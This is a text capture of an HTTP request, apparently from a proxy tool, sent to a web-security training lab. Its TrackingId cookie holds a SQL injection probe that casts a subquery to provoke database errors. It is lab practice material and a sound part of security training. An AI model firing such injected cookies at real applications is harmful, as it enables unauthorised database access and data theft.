 Request
Pretty Raw Hex
1 GET /product?productId=5 HTTP/2
2 Host: 0a7100f4049ce3b682f5113c001600a3.web-security-academy.net
3 Cookie: TrackingId=eRhOcNz9DY1hNdqV' and 1=cast((select 1) as int)--; session=
i1HroGRSYd0R0DajtJs9smgly5xsio4D
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7100f4049ce3b682f5113c001600a3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17